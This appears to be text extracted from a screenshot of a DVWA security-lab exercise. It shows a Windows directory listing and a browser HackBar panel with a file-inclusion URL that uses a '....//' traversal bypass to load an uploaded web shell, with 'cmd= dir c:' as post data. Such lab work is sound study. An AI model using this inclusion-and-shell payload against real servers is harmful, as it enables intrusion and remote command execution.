 C 000D-79BA C:\ 2017-02-09 17:37 0 AUTOEXEC.BAT 2017-02-09 17:37 0 CONFIG.SYS 2019-01-27 17:12
Documents and Settings 2019-01-27 17:12
Downloads 2019-01-27 17:29
Program Files 2019-01-27 20:11
WINDOWS 2 0 4 2,870,841,344
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://192.168.0.112/dvwa/vulnerabilities/fi/?page=....//....//hackable/uploads/shell.png
Split URL
Execute
Post data Referrer User Agent Cookies
cmd= dir c: